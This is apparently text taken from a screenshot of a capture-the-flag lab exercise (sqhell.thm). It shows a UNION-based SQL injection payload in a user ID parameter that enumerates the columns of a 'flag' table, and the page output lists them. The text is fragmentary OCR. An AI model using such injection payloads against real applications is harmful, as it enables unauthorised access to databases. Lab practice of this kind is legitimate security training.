 Burp
sqhell.thm/user?id=0 UNION SELECT "0 UNION SELECT 1,COLUMN
User
Login
Register
Home / User: 2
User Details
User ID: 0 UNION SELECT 1,COLUMN_name,3,4 FROM INFORMATION_SCHEMA.columns WHERE
TABLE_NAME='flag'
Username: 2
Posts:
id
flag